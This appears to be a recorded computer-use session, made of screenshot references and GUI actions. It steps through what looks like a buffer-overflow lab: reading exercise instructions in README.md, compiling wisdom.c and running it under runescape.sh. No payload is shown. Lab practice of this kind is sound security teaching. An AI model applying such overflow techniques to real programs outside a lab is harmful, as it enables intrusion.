
{"action": "mouse_move", "coordinate": [252, 342]}

{"action": "mouse_move", "coordinate": [244, 358]}

{"action": "mouse_move", "coordinate": [314, 454]}

Edit README.md in Vim and scroll to the Exercise 1 and 2 instructions with the 152-A one-liner.
{"action": "type", "text": "vi README.md"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Compile wisdom.c into wisdom_e1.out, list the overflow folder and begin ./runescape.sh ./wisdom_e1.out.
{"action": "left_click", "coordinate": [568, 368]}

{"action": "left_click", "coordinate": [628, 712]}
